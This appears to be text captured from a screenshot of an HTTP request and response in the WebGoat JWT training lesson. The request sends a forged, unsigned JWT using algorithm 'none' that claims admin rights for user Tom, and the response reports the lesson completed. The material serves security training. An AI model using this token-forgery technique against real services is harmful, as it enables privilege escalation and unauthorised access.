 1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 172.16.1.5:8080
3 Content-Length: 0
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.16.1.5:8080
9 Referer: http://172.16.1.5:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: access_token=
eyJhbGciOiJub25lIn0.eyJpYXQiOjE2MTQ2OTE0MTksImFkbWluIjoidHJ1ZSIs
InVzZXIiOiJUb20ifQ.; JSESSIONID=
13 Connection: close
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 20 Feb 2021 13:42:04 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }